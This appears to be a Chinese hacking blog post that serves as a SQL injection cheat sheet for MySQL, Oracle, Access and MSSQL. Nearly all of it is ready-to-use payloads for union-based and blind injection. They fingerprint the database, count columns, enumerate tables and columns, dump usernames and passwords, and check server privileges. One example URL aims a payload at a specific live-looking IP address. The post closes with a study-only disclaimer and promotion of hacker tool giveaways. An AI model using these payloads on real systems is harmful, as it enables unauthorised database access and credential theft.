点击上方蓝色字关注我们

联合查询注入利用的前提:
前提条件:页面上有显示位
联合注入的过程:
1、判断注入点
2、判断是整型还是字符型
3、判断查询列数
4、判断显示位
5、获取所有数据库名
6、获取数据库所有表名
7、获取字段名
8、获取字段中的数据
数据库判断:
1.用@@datadir查看数据库安装目录,能否判断出
2.通过各个数据库特有的数据表来判断:
mssql:and (select count(*) from sysobjects)>0 and 1=1Accese:and (select count(*) from msysobjects)>0 and 1=1mysql:and (select count(*) from information_schema.TABLES)>0 and 1=1 oracle:and (select count(*) from sys.user_tables)>0 and 1=1终极法宝 :报错信息!!!!!!!!!!
mysql注入:
注入判断:
'"And 1=1ord(0x1)> \\/#--+-^1^0字段数判断:
Order by 3 --获取所有数据库名:
select group_concat(SCHEMA_NAME) from information_schema.SCHEMATA获取表名:
Union select table_name from information_schema.tables where table_schema=database() --获取字段名
Union select column_name from information_schema.columns where table_schema=table_name -查询数据:
union select 1,group_concat(concat_ws(char(32,58,32),first_name,password)) from users --内置函数:
拆解数据库名:database() 用户名:user() 版本:version() 或 @@version数据库路径:@@datadirmysql通过information_schema这个表查询相应的数据库名,表名,字段名。
oracle注入:
获取数据库所有用户:
SELECT username FROM all_users;SELECT name FROM sys.user$; -- 需要高权限获取当前数据库用户:
SELECT user FROM dual;字段数判断:
order by 3 --and 1=2 union select null,null,null from dual--判断子段的数据类型:
and 1=2 union select 'null',null,null from dual-- //返回正常,则第一个字段是字符型,返回错误,为字符型数据库信息:
and 1=2 union select null,(select banner from sys.v_$version where rownum=1),null from dual-- //探测数据库版本信息查询表名:
and 1=2 union select null,(select table_name from user_tables where rownum=1),null from dual-- //查询第一个表名and 1=2 union select null,(select table_name from user_tables where rownum=1 and table_name<>'STUDENT'),null from dual-- //第二个表名查询字段名:
and 1=2 union select null,(select column_name from user_tab_columns where table_name='[表名]' and rownum=1),null from dual-- //查看第一个字段名and 1=2 union select null,(select column_name from user_tab_columns where table_name='[表名]' and rownum=1 and column_name<>'[第一个字段名]'),null from dual-- //查看第二个字段名and 1=2 union select null,(select column_name from user_tab_columns where table_name='[表名]' and rownum=1 and column_name<>'[第一个字段名]' and column_name<>'[第二个字段名名]'),null from dual-- //查看第三个字段名查数据:
and 1=2 union select id,name,pass from student where id=1-- //查看数据wmsys.wm_concat()等同于MySQL中的group_concat(),在11gr2和12C上已经抛弃,可以用LISTAGG()替代
如果字符集不匹配:
则需要进行字符集转换:
cast('' as nvarchar2(10))
栗子:
http://59.63.200.79:8808/?id=-1%20union%20all%20select%20NULL,NULL,cast((select%20table_name%20from%20user_tables%20where%20rownum=1)%20as%20nvarchar2(10)),1%20from%20dual--%20-注意点:
1. Oracle 在使用union 查询的跟Mysql不一样Mysql里面我用1,2,3,4就能占位,而在Oracle里面有比较严格的类型要求。也就是说你union select的要和前面的字段类型一样,我们可以用null来代替站位。
2. Oracle和mysql不一样,分页中没有limit,而是使用三层查询嵌套的方式实现分页(查询第一条数据“>=0<=1”) 例如:
SELECT * FROM ( SELECT A.*, ROWNUM RN FROM (select * from session_roles) A WHERE ROWNUM <= 1 ) WHERE RN >= 0

3. Oracle的单行注释符号是--,多行注释符号/**/
Acess数据注入:
判断字段:
order by 1 --+-判断表:
联合查询表,回显正常即为表存在,反之为不存在。
Union select * from 表名 或 表名还可以使用这种方法来猜表名,
and 0<>(select count(*) from 表名)
列名也只能靠猜,如果猜不到就只能使用偏移注入来碰运气了
and exists (select admin from admin)
and exists (select count(列名) from 表名)
爆字段内容:
爆字段内容要分两步,先猜长度,再猜内容猜长度。and (select len(admin) from admin)=5,如果正确则回显正常。
猜内容,一个一个字段的猜,和盲注一样的道理。and (select asc(mid(admin,1,1)) from admin)>95,
and (select top 1 asc(mid(列名,列数N,1)) from 表名) > x
top后的数字为该列的第N行,x为ASCII码,列数N就是在这一列中的第几个数字
asc()仍然还是转换为ascii码的函数,mid(admin,1,1)则为截取admin字段内容的第一个字符的一个字符,也就为第一个字符。
MSSQL注入:
查询当前的用户数据信息:
?id=1 having 1=1--+-猜表名:
?id=1 and exists(select * from tablename)?id=1 and (Select Count(*) from [表名])>0猜字段:
?id=1 and (Select Count(字段名) from 表名)>0爆当前表中的列:
?id=1 group by admin.username having 1=1–-+-猜字段中记录长度:
?id=1 and (select top 1 len(字段名) from 表名)>0猜字段中的ascii值:
?id=1 and (select top 1 asc(mid(字段名,1,1)) from 表名)>0 access?id=1 and (select top 1 unicode(substring(字段名,1,1)) from 数据库名)>0查数据:
UNION SELECT name FROM master..syscolumns WHERE id = (SELECT id FROM master..syscolumns WHERE name = 'tablename')测试权限结构(mssql):
· ?id=1 and 1=(SELECT IS_SRVROLEMEMBER(‘sysadmin’));–· ?id=1 and 1=(SELECT IS_SRVROLEMEMBER(‘serveradmin’));–· ?id=1 and 1=(SELECT IS_SRVROLEMEMBER(‘setupadmin’));–· ?id=1 and 1=(SELECT IS_SRVROLEMEMBER(‘securityadmin’));–· ?id=1 and 1=(SELECT IS_SRVROLEMEMBER(‘diskadmin’));–· ?id=1 and 1=(SELECT IS_SRVROLEMEMBER(‘bulkadmin’));–· ?id=1 and 1=(SELECT IS_MEMBER(‘db_owner’));–mssql内置函数:
· ?id=1 and (select @@version)>0 获得Windows的版本号· ?id=1 and user_name()=’dbo’ 判断当前系统的连接用户是不是sa· ?id=1 and (select user_name())>0 爆当前系统的连接用户· ?id=1 and (select db_name())>0 得到当前连接的数据库为了安全请将工具放在虚拟机运行!
作者不易!请点一下关注在走吧!
此文章仅供学习参考,不得用于违法犯罪!
转载此文章,请标明出处。
关注此公众号,各种福利领不停,每天一个hacker小技巧 轻轻松松学习hacker技术!
扫码领hacker资料,常用工具,以及各种福利





















 4123
4123











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








